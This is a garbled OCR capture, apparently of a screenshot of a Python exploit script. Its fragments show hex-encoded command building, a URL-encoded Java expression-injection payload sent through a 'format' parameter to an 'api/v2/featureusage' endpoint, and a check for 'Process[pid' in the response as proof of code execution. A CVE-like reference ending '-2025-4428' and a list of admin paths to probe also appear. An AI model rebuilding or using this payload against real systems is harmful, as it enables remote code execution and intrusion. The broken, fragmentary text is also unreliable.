
cmd_hex[i:i+2]}'
for
 i 
in
range
(
0
,
len
(
cmd_hex
)
,
2
1%73%73%28%29%2e%66%6f%72%4e%61%6d%65%28%27%6a%61%
rs/api/v2/featureusage?format={payload}"
t
(
url
,
 timeout
=
15
)
400
and
'Process[pid'
in
 resp
.
text
:
 SUCCESS: {resp.text[:200]}"
:
-2025-4428"""
rs/api/v2/admin'
,
'/admin'
,
'/api/admin'
]